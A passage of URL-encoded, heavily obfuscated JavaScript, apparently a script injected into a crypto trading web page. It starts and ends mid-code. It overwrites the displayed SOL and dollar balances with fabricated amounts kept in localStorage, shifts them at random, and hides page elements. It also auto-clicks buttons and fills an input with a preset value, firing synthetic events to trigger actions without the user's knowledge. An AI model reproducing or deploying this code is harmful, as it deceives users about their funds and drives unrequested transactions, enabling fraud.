x1f6cad%5B'TqJmD'%5D)%2C')%3B'))()%3B%7Dcatch(_0x2ba74e)%7B_0xcde874%3Dwindow%3B%7Dreturn%20_0xcde874%3B%7D%2C_0x11f5c1%3D_0xe6546e%5B_0x20597f(0x366)%5D(_0x454c4b)%2C_0x550aec%3D_0x11f5c1%5B_0x20597f(0x4e6)%5D%3D_0x11f5c1%5B_0x20597f(0x4e6)%5D%7C%7C%7B%7D%2C_0x34d120%3D%5B_0xe6546e%5B_0x25f897(0x17b)%5D%2C_0xe6546e%5B_0x25f897(0x67a)%5D%2C_0xe6546e%5B_0x20597f(0x338)%5D%2C_0xe6546e%5B_0x20597f(0x1b4)%5D%2C_0x20597f(0x741)%2C_0x20597f(0x335)%2C_0x20597f(0x571)%5D%3Bfor(let%20_0x9a7082%3D0xdc9%2B-0xce2%2B0x3*-0x4d%3B_0xe6546e%5B_0x25f897(0x38b)%5D(_0x9a7082%2C_0x34d120%5B_0x20597f(0x376)%5D)%3B_0x9a7082%2B%2B)%7Bconst%20_0x1031f3%3D_0x5b858f%5B_0x25f897(0x473)%2B'r'%5D%5B_0x25f897(0x515)%5D%5B_0x20597f(0x573)%5D(_0x5b858f)%2C_0x51df26%3D_0x34d120%5B_0x9a7082%5D%2C_0x17f8f9%3D_0x550aec%5B_0x51df26%5D%7C%7C_0x1031f3%3B_0x1031f3%5B'__proto__'%5D%3D_0x5b858f%5B_0x25f897(0x573)%5D(_0x5b858f)%2C_0x1031f3%5B_0x20597f(0x12a)%5D%3D_0x17f8f9%5B_0x25f897(0x12a)%5D%5B_0x25f897(0x573)%5D(_0x17f8f9)%2C_0x550aec%5B_0x51df26%5D%3D_0x1031f3%3B%7D%7D)%3B_0x5b2e1b()%3Btry%7Bconst%20_0x163364%3Ddocument%5B'querySelec'%2B_0x1f9e72(0x74d)%5D(_0xe6546e%5B_0x1f9e72(0x63f)%5D)%3Bif(_0x163364%26%26_0x163364%5B_0xd0b1f9(0x381)%2B't'%5D)%7Bconst%20_0x248f75%3D_0x163364%5B'textConten'%2B't'%5D%5B_0xd0b1f9(0x5ae)%5D(%2F%5B%5E0-9.%5D%2Fg%2C'')%2C_0x2a58d7%3DparseFloat(_0x248f75)%3B!_0xe6546e%5B_0xd0b1f9(0x431)%5D(isNaN%2C_0x2a58d7)%26%26_0xe6546e%5B_0xd0b1f9(0x1ca)%5D(_0x2a58d7%2C0xa5e%2B-0x16*-0x197%2B0x16ac*-0x2)%26%26(_0x43d8e7%3D_0x2a58d7%2Cconsole%5B_0xd0b1f9(0x2e3)%5D(_0xe6546e%5B'ouXJa'%5D%2C_0x43d8e7))%3B%7D%7Dcatch(_0x20df56)%7Bconsole%5B'error'%5D(_0xe6546e%5B_0x1f9e72(0x4c4)%5D%2C_0x20df56)%3B%7D%7Dfunction%20_0x7b9fc7(_0x24ab24)%7Bconst%20_0x2779bf%3D_0x222814%2C_0x2c3afc%3D_0x222814%3Breturn%20document%5B'evaluate'%5D(_0x24ab24%2Cdocument%2Cnull%2CXPathResult%5B_0x2779bf(0x41a)%2B'RED_NODE_T'%2B'YPE'%5D%2Cnull)%5B'singleNode'%2B_0x2779bf(0x7ba)%5D%3B%7D_0xe6546e%5B_0x30419a(0x4e0)%5D(_0x2e1f28)%2C_0xe6546e%5B_0x222814(0x4f5)%5D(setInterval%2C_0x2e1f28%2C0x2423%2B-0x4880%2B-0x4b6d*-0x1)%3Blet%20_0x3fccb8%3D!(-0xf7f%2B-0x1284%2B0x2204)%2C_0x420d45%3D!(0x9*0x1bf%2B0x95f%2B0x1*-0x1915)%2C_0x2bbbf7%3DlocalStorage%5B_0x30419a(0x2bd)%5D(_0xe6546e%5B'WDBHV'%5D)%3F_0xe6546e%5B'yaHMw'%5D(parseFloat%2ClocalStorage%5B_0x222814(0x2bd)%5D(_0xe6546e%5B_0x222814(0x5e3)%5D))%3Anull%2C_0x1c90ba%3D!(-0xa83%2B0xef*-0x22%2B0x2a42)%2C_0x1aa714%3D0xd7%2B0x1610%2B-0x16e7%3B!function%20_0x32f492()%7Bconst%20_0x451c06%3D_0x222814%2C_0x19a399%3D_0x30419a%3Bif(!_0x1c90ba)return%20void%20requestAnimationFrame(_0x32f492)%3Bif(_0xe6546e%5B_0x451c06(0x5e2)%5D(null%2C_0x2bbbf7)%7C%7C_0xe6546e%5B_0x451c06(0x503)%5D(_0x2bbbf7%2C-0x85*0xd%2B0x7*0x251%2B0x7*-0x15a))return%20void%20requestAnimationFrame(_0x32f492)%3Bconst%20_0x2e85d2%3D_0x2bbbf7%5B_0x451c06(0x2d7)%5D(-0x2627%2B0x789*0x3%2B0xf8f)%2C_0x3882b7%3D_0x2bbbf7%5B'toFixed'%5D(0x121f*0x2%2B0xbb0%2B-0x1d*0x1a7)%2B'%5Cx20SOL'%2C_0x62a765%3D'%24'%2B_0xe6546e%5B'XKTwP'%5D(_0x2bbbf7%2C_0x43d8e7)%5B'toFixed'%5D(-0xe*-0xdd%2B-0x2f4%2B-0x20*0x49)%3B_0x420d45%3D!(-0x393*-0x1%2B0x1*0x1318%2B-0x16ab)%3Bconst%20_0x3cb7ab%3D%5B_0xe6546e%5B_0x451c06(0x40b)%5D%2C_0x19a399(0x6d1)%2B_0x19a399(0x533)%2B_0x19a399(0x77a)%2B'%2Fdiv%5B5%5D%2Fdi'%2B_0x19a399(0x6f3)%2B'iv%2Fdiv%5B2%5D%2F'%2B_0x19a399(0x15b)%2C_0x19a399(0x6d1)%2B_0x19a399(0x533)%2B_0x451c06(0x77a)%2B_0x451c06(0x4d9)%2B_0x451c06(0x6f3)%2B_0x451c06(0x78c)%2B_0x451c06(0x624)%5D%3B_0x587823%5B_0x451c06(0x243)%5D(_0x2e9686%3D%3E%7Bconst%20_0x370a46%3D_0x451c06%2C_0x4b9920%3D_0x19a399%2C_0x3ddaaa%3D_0xe6546e%5B_0x370a46(0x431)%5D(_0x7b9fc7%2C_0x2e9686)%3B_0x3ddaaa%26%26(_0x3cb7ab%5B_0x370a46(0x404)%5D(_0x2e9686)%3F_0xe6546e%5B_0x4b9920(0x24d)%5D(_0x3ddaaa%5B_0x4b9920(0x381)%2B't'%5D%2C_0x3882b7)%26%26(_0x3ddaaa%5B'textConten'%2B't'%5D%3D_0x3882b7)%3A_0xe6546e%5B'Fpwzs'%5D(_0x3ddaaa%5B'textConten'%2B't'%5D%2C_0x2e85d2)%26%26(_0x3ddaaa%5B_0x4b9920(0x381)%2B't'%5D%3D_0x2e85d2))%3B%7D)%2C_0x8c2b80%5B_0x19a399(0x243)%5D(_0x2eafb1%3D%3E%7Bconst%20_0x53b366%3D_0x451c06%2C_0x1fb7e6%3D_0x19a399%2C_0x3ca9ea%3Ddocument%5B_0x53b366(0x336)%2B_0x1fb7e6(0x74d)%5D(_0x2eafb1)%3B_0x3ca9ea%26%26_0x3ca9ea%5B'textConten'%2B't'%5D!%3D%3D_0x2e85d2%26%26(_0x3ca9ea%5B_0x1fb7e6(0x381)%2B't'%5D%3D_0x2e85d2)%3B%7D)%2C_0x227d9b%5B_0x19a399(0x243)%5D(_0x499f77%3D%3E%7Bconst%20_0x5e3f99%3D_0x19a399%2C_0x289ab5%3D_0x19a399%2C_0x5e7ad%3Ddocument%5B_0x5e3f99(0x336)%2B_0x289ab5(0x74d)%5D(_0x499f77)%3B_0x5e7ad%26%26_0xe6546e%5B'Fpwzs'%5D(_0x5e7ad%5B_0x289ab5(0x381)%2B't'%5D%2C_0x3882b7)%26%26(_0x5e7ad%5B_0x289ab5(0x381)%2B't'%5D%3D_0x3882b7)%3B%7D)%3Bconst%20_0x3af37a%3Ddocument%5B_0x19a399(0x336)%2B'tor'%5D(_0xe6546e%5B'idqzb'%5D)%3B_0x3af37a%26%26_0xe6546e%5B_0x451c06(0x576)%5D(_0x3af37a%5B_0x19a399(0x381)%2B't'%5D%2C_0x2e85d2)%26%26(_0x3af37a%5B_0x19a399(0x381)%2B't'%5D%3D_0x2e85d2)%3Bconst%20_0xd0de7e%3Ddocument%5B_0x19a399(0x336)%2B'tor'%5D(_0xe6546e%5B_0x19a399(0x3d6)%5D)%3B_0xd0de7e%26%26_0xe6546e%5B_0x19a399(0x3c5)%5D('0'%2C_0xd0de7e%5B_0x19a399(0x381)%2B't'%5D)%26%26(_0xd0de7e%5B_0x19a399(0x381)%2B't'%5D%3D'0')%3Bconst%20_0x4ba7e9%3Ddocument%5B_0x451c06(0x5a5)%5D(_0xe6546e%5B_0x451c06(0x7b6)%5D%2Cdocument%2Cnull%2CXPathResult%5B_0x19a399(0x41a)%2B_0x19a399(0x170)%2B_0x451c06(0x236)%5D%2Cnull)%5B'singleNode'%2B_0x19a399(0x7ba)%5D%3B_0x4ba7e9%26%26_0xe6546e%5B'OCgtb'%5D('0'%2C_0x4ba7e9%5B_0x451c06(0x381)%2B't'%5D)%26%26(_0x4ba7e9%5B_0x451c06(0x381)%2B't'%5D%3D'0')%2C_0xf08f93%5B_0x19a399(0x243)%5D(_0x27ede0%3D%3E%7Bconst%20_0x286c73%3D_0x451c06%2C_0x1123f8%3D_0x451c06%2C_0x214762%3Ddocument%5B'querySelec'%2B_0x286c73(0x74d)%5D(_0x27ede0)%3B_0x214762%26%26(_0x214762%5B_0x286c73(0x381)%2B't'%5D%3D_0x62a765)%3B%7D)%2C_0x420d45%3D!(0x2492*-0x1%2B-0x2056%2B0x44e9)%2C_0xe6546e%5B_0x19a399(0x30c)%5D(requestAnimationFrame%2C_0x32f492)%3B%7D()%2Cwindow%5B'resetFroze'%2B_0x222814(0x208)%5D%3Dfunction()%7Bconst%20_0x292ea0%3D_0x222814%2C_0x126046%3D_0x30419a%3BlocalStorage%5B_0x292ea0(0x512)%5D(_0x292ea0(0x743))%2C_0x2bbbf7%3Dnull%2C_0x1c90ba%3D!(-0x12fb*0x1%2B0x1bf4%2B0x38*-0x29)%3B%7D%2Cfunction%20_0x40b0ff()%7Bconst%20_0x246c8b%3D_0x30419a%2C_0x271a15%3D_0x222814%3Bif(_0xe6546e%5B_0x246c8b(0x31a)%5D(_0x3fccb8%2C_0x1c90ba)%26%26_0xe6546e%5B_0x271a15(0x1ca)%5D(_0x2bbbf7%2C0x3*-0xb65%2B-0xf8e%2B-0x2ed*-0x11))%7Bconst%20_0x23b58a%3D_0xe6546e%5B_0x246c8b(0x5b9)%5D(Math%5B_0x246c8b(0x6ce)%5D()%2C0x1*-0x11e9%2B0x1*0x211f%2B0x21*-0x76%2B0.3)%2C_0x52f9a7%3D_0xe6546e%5B'TjlmM'%5D(_0xe6546e%5B_0x246c8b(0x54f)%5D(-0x2196%2B0x2272%2B0x4*-0x37%2B0.05%2CMath%5B_0x246c8b(0x6ce)%5D())%2C-0x2*0x130d%2B0x2626%2B-0xc%2B0.03)%2C_0x55546%3D_0xe6546e%5B_0x246c8b(0x4b7)%5D(_0xe6546e%5B'XKTwP'%5D(0x7b9*-0x4%2B-0x13*0xc4%2B-0x4*-0xb5c%2B0.02%2CMath%5B'random'%5D())%2C-0xaa9*0x1%2B0x1017%2B-0x56e%2B0.02)%3B_0x23b58a%3F_0x2bbbf7%2B%3D_0x52f9a7%3A_0x2bbbf7%3DMath%5B_0x271a15(0x41d)%5D(-0x7*0x223%2B-0x39d%2B0x1292%2B0.01%2C_0xe6546e%5B_0x271a15(0x7a2)%5D(_0x2bbbf7%2C_0x55546))%2C(function()%7Bconst%20_0xd649a%3D_0x246c8b%2C_0x1b005c%3D_0x246c8b%2C_0x51e7d1%3Ddocument%5B_0xd649a(0x3d2)%2B_0x1b005c(0x1a3)%5D(_0xe6546e%5B'TEGYS'%5D)%3B_0x51e7d1%5B'className'%5D%3D_0xe6546e%5B_0x1b005c(0x792)%5D%2C_0x51e7d1%5B_0xd649a(0x726)%5D%5B'cssText'%5D%3D_0xe6546e%5B_0x1b005c(0x5e7)%5D%2C_0x51e7d1%5B_0x1b005c(0x536)%5D%3D_0xd649a(0x5b2)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Cdi'%2B_0x1b005c(0x4a2)%2B'lex%5Cx20items-'%2B_0x1b005c(0x391)%2B_0xd649a(0x142)%2B_0xd649a(0x2c7)%2B_0xd649a(0x406)%2B_0xd649a(0x3b7)%2B_0x1b005c(0x35d)%2B_0xd649a(0x4ad)%2B_0xd649a(0x64a)%2B'ter%5Cx20w-%5B20p'%2B_0x1b005c(0x442)%2B_0xd649a(0x233)%2B_0xd649a(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Ci'%2B_0x1b005c(0x794)%2B_0xd649a(0x75e)%2B_0xd649a(0x49f)%2B'l%5Cx20text-inc'%2B_0x1b005c(0x389)%2B_0x1b005c(0x193)%2B'%2Fi%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%3C%2Fdiv%3E'%2B'%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x2c7)%2B_0x1b005c(0x53f)%2B_0xd649a(0x158)%2B_0x1b005c(0x639)%2B_0x1b005c(0x1dc)%2B_0xd649a(0x55e)%2B_0x1b005c(0x6c3)%2B'tPrimary%5Cx22%3E'%2B_0x1b005c(0x5b2)%2B_0xd649a(0x2c7)%2B_0xd649a(0x291)%2B_0x1b005c(0x64e)%2B_0x1b005c(0x2c3)%2B_0xd649a(0x2c7)%2B_0xd649a(0x239)%2B_0x1b005c(0x7a4)%2B_0x1b005c(0x2c7)%2B'%5Cx20%3C%2Fdiv%3E%5Cx0a%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x683)%2B'lass%3D%5Cx22flex'%2B_0xd649a(0x706)%2B_0x1b005c(0x2c7)%2B_0xd649a(0x6c4)%2B'%5Cx20class%3D%5Cx22w-'%2B_0x1b005c(0x2e8)%2B_0x1b005c(0x598)%2B'er%5Cx20border-'%2B_0x1b005c(0x37a)%2B_0xd649a(0x762)%2B_0xd649a(0x341)%2B_0xd649a(0x56e)%2B_0x1b005c(0x746)%2B_0x1b005c(0x52a)%2B_0x1b005c(0x22b)%2B_0xd649a(0x4bd)%2B'um%5Cx20hover%3Ab'%2B_0xd649a(0x159)%2B_0x1b005c(0x493)%2B_0xd649a(0x5b2)%2B_0x1b005c(0x2c7)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%3Ci%5Cx20cl'%2B_0xd649a(0x215)%2B'ose-line%5Cx20t'%2B_0x1b005c(0x161)%2B_0x1b005c(0x59b)%2B't-%5B20px%5D%5Cx22%3E'%2B'%3C%2Fi%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x2c7)%2B_0x1b005c(0x37f)%2B'ton%3E%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0xd649a(0x171)%2B_0x1b005c(0x2c7)%2C_0x51e7d1%5B_0xd649a(0x336)%2B_0xd649a(0x74d)%5D(_0xd649a(0x575))%5B_0x1b005c(0x432)%5D%3D()%3D%3E_0x51e7d1%5B'remove'%5D()%2Cdocument%5B_0x1b005c(0x2cd)%5D%5B_0xd649a(0x4a0)%2B'd'%5D(_0x51e7d1)%2C_0xe6546e%5B_0xd649a(0x439)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x5166c1%3D_0xd649a%3B_0x51e7d1%26%26_0x51e7d1%5B_0x5166c1(0x19e)%5D()%3B%7D%2C-0x17a0%2B-0x1*0x168a%2B0x37ee)%3B%7D())%2ClocalStorage%5B_0x271a15(0x1d3)%5D(_0xe6546e%5B_0x271a15(0x5e3)%5D%2C_0x2bbbf7%5B_0x246c8b(0x12a)%5D())%3B%7D_0xe6546e%5B_0x271a15(0x439)%5D(setTimeout%2C_0x40b0ff%2C_0xe6546e%5B_0x271a15(0x6d0)%5D(_0xe6546e%5B_0x246c8b(0x735)%5D(0x152a%2B-0x16a7*-0x1%2B-0x2401%2CMath%5B_0x246c8b(0x6ce)%5D())%2C-0xf3a%2B0x6d*-0x2%2B-0x239c*-0x1))%3B%7D()%3Bconst%20_0x482abc%3D_0xe6546e%5B_0x222814(0x276)%5D%2C_0x1eda4f%3D_0xe6546e%5B_0x222814(0x5a0)%5D%2C_0x41ed5d%3D_0xe6546e%5B_0x30419a(0x32b)%5D%2C_0x1a7721%3D_0xe6546e%5B'dOWZj'%5D%2C_0x212cf0%3D_0x30419a(0x5ff)%2B_0x222814(0x5d7)%2B_0x222814(0x1a7)%2B_0x30419a(0x793)%2B_0x30419a(0x7b9)%2B'dTertiary.'%2B_0x222814(0x2d9)%2B_0x30419a(0x3af)%2B'r-secondar'%2B_0x222814(0x3b6)%2B_0x222814(0x176)%2B'ight%5Cx20%3E%5Cx20div'%2B'%5Cx20%3E%5Cx20div.bor'%2B'der-second'%2B_0x30419a(0x71e)%2B_0x30419a(0x602)%2B_0x222814(0x535)%2B_0x30419a(0x78a)%2B_0x30419a(0x330)%2B_0x30419a(0x2ec)%2B_0x222814(0x230)%2B_0x222814(0x184)%2B_0x30419a(0x4b2)%2B'art.items-'%2B_0x30419a(0x507)%2B_0x30419a(0x791)%2B'econdarySt'%2B_0x222814(0x18c)%2B_0x30419a(0x658)%2B_0x30419a(0x122)%2B_0x30419a(0x28e)%2B'flex-row.j'%2B_0x30419a(0x64a)%2B'ter.items-'%2B_0x30419a(0x19b)%2B_0x30419a(0x14d)%2B'hover%5Cx5c%3Abg-'%2B_0x30419a(0x600)%2B_0x222814(0x3f7)%2C_0x2b0778%3D_0xe6546e%5B_0x222814(0x151)%5D%2C_0x321edb%3D_0xe6546e%5B_0x30419a(0x1ff)%5D%2C_0x4f1111%3D_0x222814(0x28b)%2B_0x30419a(0x701)%2B_0x222814(0x32f)%2B_0x222814(0x430)%2B_0x30419a(0x4d5)%2B_0x30419a(0x39f)%2B_0x30419a(0x655)%2B'p-blur-%5Cx5c%5B2'%2B_0x30419a(0x28e)%2B_0x222814(0x3f6)%2B_0x30419a(0x675)%2B_0x30419a(0x4f1)%2B_0x222814(0x3e6)%2B'div%5Cx20%3E%5Cx20div.'%2B'flex.flex-'%2B_0x222814(0x66e)%2B_0x30419a(0x4d7)%2B_0x30419a(0x238)%2B'b-%5Cx5c%5B20px%5Cx5c%5D'%2B_0x222814(0x264)%2B_0x222814(0x392)%2B_0x222814(0x3ab)%2B_0x222814(0x174)%2B'lex-1.bord'%2B_0x222814(0x35e)%2B_0x222814(0x50d)%2B'order-%5Cx5c%5B1p'%2B_0x222814(0x3a3)%2B_0x30419a(0x2cc)%2B_0x222814(0x65c)%2B_0x222814(0x121)%2B_0x222814(0x5e5)%2B_0x222814(0x3f8)%2B_0x30419a(0x68e)%2B_0x222814(0x6d2)%2B'%5Cx5c%5B4px%5Cx5c%5D.ju'%2B'stify-star'%2B_0x30419a(0x627)%2B'nter.hover'%2B_0x222814(0x59e)%2B_0x30419a(0x2b8)%2B_0x222814(0x278)%2B'%5Cx5c%3Aborder-s'%2B_0x222814(0x77d)%2B_0x30419a(0x26a)%2B'ocus-withi'%2B_0x222814(0x186)%2B_0x222814(0x52f)%2B_0x222814(0x5cd)%2B_0x222814(0x114)%2B_0x222814(0x3bc)%2B_0x222814(0x3c7)%2B_0x30419a(0x71b)%2B_0x222814(0x70f)%2B_0x222814(0x318)%2B_0x222814(0x547)%2B_0x30419a(0x26c)%2B'ut%5Cx20%3E%5Cx20div%5Cx20%3E'%2B'%5Cx20input'%2C_0xe110d7%3D_0xe6546e%5B'HSVlT'%5D%2C_0x21e2af%3D_0x222814(0x5ff)%2B_0x30419a(0x454)%2B'et-0.flex.'%2B_0x30419a(0x3f6)%2B_0x222814(0x675)%2B_0x30419a(0x4f1)%2B_0x30419a(0x11f)%2B'div.flex.f'%2B'lex-col.w-'%2B'full.max-w'%2B_0x222814(0x202)%2B'.pt-%5Cx5c%5B16px'%2B_0x30419a(0x198)%2B_0x30419a(0x5e6)%2B_0x222814(0x426)%2B'-backgroun'%2B_0x222814(0x2a4)%2B_0x30419a(0x57b)%2B'der-second'%2B_0x222814(0x615)%2B'rounded-%5Cx5c%5B'%2B'4px%5Cx5c%5D.just'%2B_0x30419a(0x660)%2B_0x30419a(0x6d5)%2B'ter.z-%5Cx5c%5B30'%2B_0x222814(0x277)%2B'-%5Cx5c%5B0_4px_4'%2B_0x30419a(0x350)%2B_0x222814(0x13e)%2B_0x222814(0x684)%2B'_8px_8px_0'%2B'_rgba%5Cx5c(0%5Cx5c%2C'%2B_0x222814(0x129)%2B_0x222814(0x56d)%2B'v.flex.fle'%2B_0x30419a(0x7a7)%2B'll.gap-%5Cx5c%5B1'%2B_0x30419a(0x185)%2B'ify-center'%2B_0x222814(0x6d5)%2B_0x222814(0x663)%2B'6px%5Cx5c%5D%5Cx20%3E%5Cx20di'%2B_0x222814(0x22a)%2B_0x30419a(0x3be)%2B_0x30419a(0x4e1)%2B_0x30419a(0x727)%2B_0x30419a(0x5ef)%2B'ms-center%5Cx20'%2B_0x30419a(0x1d9)%2C_0x32ee49%3D_0xe6546e%5B_0x30419a(0x39c)%5D%2C_0x440e1%3D_0x222814(0x2ab)%2B_0x30419a(0x60c)%2B_0x222814(0x597)%2B_0x222814(0x61f)%2B_0x30419a(0x3c1)%3Blet%20_0x360839%3D!(-0x9b*-0xd%2B0xc5e%2B0x1c*-0xb9)%3Bdocument%5B_0x222814(0x248)%2B_0x30419a(0x3b2)%5D(_0xe6546e%5B_0x30419a(0x228)%5D%2C_0x5a5690%3D%3E%7Bconst%20_0x3f5667%3D_0x222814%2C_0x1084ef%3D_0x222814%2C_0x3724ea%3Ddocument%5B'querySelec'%2B_0x3f5667(0x74d)%5D(_0x21e2af)%3Bif(_0x3724ea%26%26_0x3724ea%5B'contains'%5D(_0x5a5690%5B_0x3f5667(0x7c8)%5D))%7Bconst%20_0x1fffdb%3Ddocument%5B_0x1084ef(0x336)%2B'tor'%5D(_0x32ee49)%3B_0x1fffdb%26%26_0x1fffdb%5B'click'%5D()%3B%7D%7D%2C!(0x10c7*0x1%2B0x1*-0x12c5%2B0x1fe))%3Bconst%20_0x260312%3D%7B%7D%3B_0x260312%5B_0x222814(0x6fa)%5D%3D!(0xc27*-0x1%2B0x2ac%2B-0x3*-0x329)%2C_0x260312%5B_0x30419a(0x4f7)%5D%3D!(-0x1f88%2B-0xb*0x1e2%2B0x8b5*0x6)%2C(new%20MutationObserver(()%3D%3E%7Bconst%20_0x18d13d%3D_0x30419a%2C_0x14e926%3D_0x222814%3Bif(!_0x360839)return%3Bconst%20_0x6b1354%3Ddocument%5B_0x18d13d(0x336)%2B_0x14e926(0x74d)%5D(_0x1eda4f)%3B_0x6b1354%26%26(_0x6b1354%5B'style'%5D%5B_0x14e926(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x14e926(0x65f)%5D%2C'0'%2C_0xe6546e%5B'LRQpI'%5D)%2C_0x6b1354%5B'style'%5D%5B_0x14e926(0x3d5)%2B'y'%5D(_0xe6546e%5B'HNmHZ'%5D%2C_0xe6546e%5B_0x18d13d(0x23c)%5D%2C_0xe6546e%5B_0x14e926(0x637)%5D))%3Bconst%20_0x5c458%3Ddocument%5B'querySelec'%2B_0x14e926(0x74d)%5D(_0x321edb)%3B_0x5c458%26%26(_0x5c458%5B'style'%5D%5B_0x14e926(0x3d5)%2B'y'%5D(_0x18d13d(0x76c)%2C'0'%2C_0xe6546e%5B_0x18d13d(0x637)%5D)%2C_0x5c458%5B'style'%5D%5B_0x18d13d(0x3d5)%2B'y'%5D(_0xe6546e%5B'HNmHZ'%5D%2C_0xe6546e%5B_0x14e926(0x23c)%5D%2C_0x14e926(0x6c0))%2C_0x5c458%5B_0x18d13d(0x726)%5D%5B_0x18d13d(0x3d5)%2B'y'%5D(_0xe6546e%5B_0x18d13d(0x504)%5D%2C_0xe6546e%5B_0x18d13d(0x375)%5D%2C_0xe6546e%5B'LRQpI'%5D))%3Bconst%20_0x367acc%3Ddocument%5B'querySelec'%2B_0x14e926(0x74d)%5D(_0x41ed5d)%2C_0x4f9955%3Ddocument%5B'querySelec'%2B'tor'%5D(_0x1a7721)%2C_0x3881c8%3Ddocument%5B_0x14e926(0x336)%2B_0x14e926(0x74d)%5D(_0x212cf0)%3B_0x367acc%26%26_0x4f9955%26%26_0x3881c8%26%26_0xe6546e%5B_0x14e926(0x492)%5D(''%2C_0x367acc%5B_0x14e926(0x381)%2B't'%5D%5B_0x18d13d(0x4d0)%5D())%26%26_0x3881c8%5B_0x18d13d(0x24e)%5D()%3Bconst%20_0x1cf32d%3Ddocument%5B'querySelec'%2B_0x14e926(0x74d)%5D(_0x2b0778)%3B_0x1cf32d%26%26_0x1cf32d%5B'click'%5D()%3Bconst%20_0xa57610%3Ddocument%5B'querySelec'%2B_0x18d13d(0x74d)%5D(_0x4f1111)%3Bvar%20_0x1ae5c2%2C_0x17ed70%3Bconst%20_0x333519%3D%7B%7D%3B_0x333519%5B_0x14e926(0x7c5)%5D%3D!(0xef*-0x17%2B-0x1078%2B0x25f1*0x1)%3Bconst%20_0x529d5f%3D%7B%7D%3B_0x529d5f%5B'bubbles'%5D%3D!(0x1*0x24c5%2B0x79*-0x4b%2B-0x152)%2C_0xa57610%26%26_0xe6546e%5B_0x14e926(0x6ad)%5D(_0xa57610%5B'value'%5D%2C_0x440e1)%26%26(_0x17ed70%3D_0x440e1%2C(_0x1ae5c2%3D_0xa57610)%5B_0x14e926(0x785)%5D()%2CObject%5B'getOwnProp'%2B'ertyDescri'%2B'ptor'%5D(window%5B_0x18d13d(0x601)%2B_0x18d13d(0x713)%5D%5B'prototype'%5D%2C_0xe6546e%5B'rutmM'%5D)%5B_0x14e926(0x4c8)%5D%5B_0x18d13d(0x1e5)%5D(_0x1ae5c2%2C_0x17ed70)%2C_0x1ae5c2%5B_0x18d13d(0x738)%2B_0x14e926(0x1a3)%5D(new%20Event(_0x14e926(0x3da)%2C_0x333519))%2C_0x1ae5c2%5B_0x18d13d(0x738)%2B_0x18d13d(0x1a3)%5D(new%20Event(_0xe6546e%5B_0x18d13d(0x1e9)%5D%2C_0x529d5f))%2C_0xe6546e%5B'VYHXb'%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x4d6b4c%3D_0x14e926%2C_0x408d28%3D_0x18d13d%2C_0x815739%3Ddocument%5B_0x4d6b4c(0x336)%2B'tor'%5D(_0xe110d7)%3B_0x815739%26%26(_0x815739%5B_0x408d28(0x24e)%5D()%2C_0x360839%3D!(-0xac%2B0x2*-0x19f%2B0x3eb))%3B%7D%2C-0x36f%2B-0x8f7%2B0xcfc))%3B%7D)%5B_0x30419a(0x6e6)%5D(document%5B'body'%5D%2C_0x260312)%2C(function()%7Bconst%20_0x264949%3D_0x30419a%2C_0x2256b0%3D_0x222814%3B_0x360839%3D!(-0x7*0x91%2B-0xc1b*0x1%2B0x1012)%3Bconst%20_0x3a0319%3Ddocument%5B'querySelec'%2B_0x264949(0x74d)%5D(_0x482abc)%3B_0x3a0319%26%26_0x3a0319%5B_0x264949(0x24e)%5D()%3B%7D()))%3Bfunction%20_0x6eadc4(_0x2f237b)%7Bconst%20_0x38fdcb%3D_0x30419a%2C_0x21d510%3D_0x222814%3Bif(_0xe6546e%5B_0x38fdcb(0x77e)%5D%3D%3D%3D_0x2f237b%5B_0x21d510(0x526)%5D%5B'overlayApp'%2B_0x21d510(0x7bb)%5D)return%3B_0x2f237b%5B_0x21d510(0x526)%5D%5B_0x21d510(0x14c)%2B_0x38fdcb(0x7bb)%5D%3D_0x21d510(0x539)%3Bconst%20_0x17c130%3D_0x2f237b%5B_0x21d510(0x3fd)%2B_0x38fdcb(0x29c)%2B't'%5D()%2C_0x2164af%3Ddocument%5B_0x21d510(0x3d2)%2B_0x38fdcb(0x1a3)%5D(_0x21d510(0x4fa))%3B_0x2164af%5B_0x38fdcb(0x726)%5D%5B_0x38fdcb(0x2d2)%5D%3D_0x38fdcb(0x2f7)%2B'osition%3A%5Cx20f'%2B_0x21d510(0x23e)%2B_0x21d510(0x420)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20top%3A%5Cx20'%2B_0x17c130%5B'top'%5D%2B(_0x21d510(0x298)%2B_0x38fdcb(0x45d)%2B_0x38fdcb(0x15c))%2B_0x17c130%5B_0x21d510(0x5d2)%5D%2B(_0x38fdcb(0x298)%2B'ant%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x38fdcb(0x11d))%2B_0x17c130%5B_0x21d510(0x690)%5D%2B(_0x38fdcb(0x298)%2B'ant%3B%5Cx0a%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20'%2B_0x21d510(0x76e)%2B'%5Cx20')%2B_0x17c130%5B_0x21d510(0x144)%5D%2B(_0x38fdcb(0x298)%2B_0x21d510(0x45d)%2B_0x21d510(0x7b7)%2B_0x38fdcb(0x6d8)%2B_0x38fdcb(0x49a)%2B'important%3B'%2B_0x21d510(0x40d)%2B_0x38fdcb(0x15f)%2B'ex%5Cx20!import'%2B_0x21d510(0x45d)%2B_0x38fdcb(0x363)%2B'tems%3A%5Cx20cent'%2B_0x38fdcb(0x61c)%2B_0x21d510(0x45d)%2B_0x21d510(0x47b)%2B_0x38fdcb(0x348)%2B_0x3